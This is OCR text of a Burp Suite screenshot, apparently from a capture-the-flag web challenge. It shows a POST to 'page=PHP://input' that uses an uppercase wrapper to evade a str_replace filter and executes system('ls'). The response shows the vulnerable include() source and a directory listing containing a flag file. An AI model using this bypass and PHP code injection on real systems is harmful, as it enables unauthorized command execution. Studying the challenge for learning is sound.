 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://61.147.171.105:61789 ?
Request
Raw Params Headers Hex XML
POST /?page=PHP://input HTTP/1.1
Host: 61.147.171.105:61789
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: cookie=j0k3r
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
<?php system('ls'); ?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 05 May 2023 06:42:10 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3
Vary: Accept-Encoding
Content-Length: 1552
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />show_source</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br />echo&nbsp;</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'hello'</span><span style="color:
#007700">];<br /></span><span style="color: #0000BB">$page</span><span style="color:
#007700">=</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'page'</span><span style="color:
#007700">];<br />while&nbsp;(</span><span style="color: #0000BB">strstr</span><span
style="color: #007700">(</span><span style="color: #0000BB">$page</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">"php://"</span><span style="color:
#007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$page</span><span style="color: #007700">=</span><span style="color:
#0000BB">str_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">"php://"</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">""</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$page</span><span style="color: #007700">);<br />}<br />include(</span><span
style="color: #0000BB">$page</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
</span>
</code>fl4gisisish3r3.php
index.php
phpinfo.php